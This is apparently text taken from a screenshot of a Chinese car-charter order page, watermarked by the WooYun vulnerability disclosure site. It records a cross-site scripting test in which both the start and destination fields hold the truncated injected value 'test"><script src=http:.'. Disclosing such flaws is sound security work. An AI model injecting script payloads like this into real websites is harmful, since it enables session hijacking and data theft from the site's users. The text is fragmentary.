 包车订单 删除
已发布 已支付 历史记录
有效时间：45时26分16秒
起 test"><script src=http:.
待审核
终 test"><script src=http:.
出发时间：2015-08-21 18:22
www.wooyun.org
已加载全部